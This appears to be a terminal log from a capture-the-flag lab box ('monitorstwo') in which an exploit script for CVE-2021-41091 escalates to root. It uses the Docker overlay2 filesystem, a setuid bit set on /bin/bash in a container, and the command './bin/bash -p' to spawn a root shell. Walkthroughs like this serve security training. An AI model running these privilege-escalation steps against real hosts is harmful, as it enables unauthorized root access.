 marcus@monitorstwo:~$ bash exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$